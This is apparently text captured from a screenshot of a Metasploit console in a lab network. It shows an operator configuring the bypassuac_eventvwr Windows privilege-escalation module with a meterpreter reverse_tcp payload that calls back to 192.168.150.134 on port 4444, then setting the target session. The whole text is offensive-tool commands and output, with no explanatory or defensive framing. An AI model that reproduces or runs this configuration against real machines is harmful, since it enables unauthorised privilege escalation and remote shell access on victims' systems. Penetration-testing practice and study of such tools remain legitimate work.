 192.168.150.134 10.8.16.14 No target 40% 12:17 PM
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) >